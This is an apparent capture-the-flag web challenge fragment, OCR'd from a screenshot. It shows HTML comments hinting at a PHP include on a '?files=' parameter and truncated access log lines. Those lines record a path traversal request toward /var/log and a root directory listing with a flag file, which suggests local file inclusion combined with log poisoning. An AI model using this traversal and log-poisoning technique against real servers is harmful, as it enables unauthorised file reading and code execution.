 21 </div>
22 </div>
23 <!-- ?files= -->
24 <!-- include($files); -->
25 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "\x16\x03\x01\x06\xE0\x01\x00\x06\xD
26 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "GET / HTTP/1.1" 200 454 "-" "Mozill
27 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "GET /css/style.css HTTP/1.1" 200 20
28 221.11.20.104 - - [21/Sep/2024:15:23:21 +0000] "\x16\x03\x01\x06\xE0\x01\x00\x06\xD
29 221.11.20.104 - - [21/Sep/2024:15:23:22 +0000] "GET /favicon.ico HTTP/1.1" 200 454
30 221.11.20.104 - - [21/Sep/2024:15:23:31 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xF
31 221.11.20.104 - - [21/Sep/2024:15:23:31 +0000] "\x16\x03\x01\x06\xA0\x01\x00\x06\x9
32 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xF
33 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "GET /favicon.ico HTTP/1.1" 200 454
34 221.11.20.104 - - [21/Sep/2024:15:23:35 +0000] "\x16\x03\x01\x07\x00\x01\x00\x06\xF
35 221.11.20.104 - - [21/Sep/2024:15:26:59 +0000] "GET /?files=../../../../../var/log/
36 221.11.20.104 - - [21/Sep/2024:15:26:59 +0000] "GET /favicon.ico HTTP/1.1" 200 454
37 221.11.20.104 - - [21/Sep/2024:15:29:46 +0000] "GET /bin
38 dev
39 etc
40 flaaaaag_8d673d5f4ab5
41 home
42 lib
43 media
44 mnt
45 opt
46 proc
47 pushflag.sh
48 root
49 run
50 sbin
51 srv
52 sys
53 tmp
54 usr
55 var
56 HTTP/1.1" 200 454 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
57
58 </body>
59 </html>